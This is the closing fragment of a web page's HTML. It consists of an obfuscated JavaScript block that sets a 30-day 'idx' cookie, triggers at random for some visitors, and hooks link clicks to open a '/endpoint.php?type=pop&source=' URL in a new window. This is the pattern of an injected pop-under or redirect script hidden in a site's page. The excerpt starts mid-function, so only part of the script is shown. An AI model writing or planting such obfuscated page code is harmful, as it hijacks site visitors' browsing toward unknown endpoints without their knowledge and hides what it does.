_0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
